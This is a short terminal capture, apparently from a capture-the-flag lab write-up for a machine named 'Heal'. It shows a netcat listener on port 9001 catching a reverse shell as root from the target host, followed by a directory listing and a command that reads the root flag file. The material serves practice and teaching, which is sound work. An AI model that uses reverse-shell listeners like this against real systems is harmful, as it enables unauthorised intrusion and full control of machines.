 ┌──(kalin㉿kali)-[~/Heal]
└─$ nc -lnkvp 9001
listening on [any] 9001 ...
connect to [10.10.16.64] from (UNKNOWN) [10.10.11.46] 38356
bash: cannot set terminal process group (132700): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@heal:/# cat /root/root.txt
cat /root/root.txt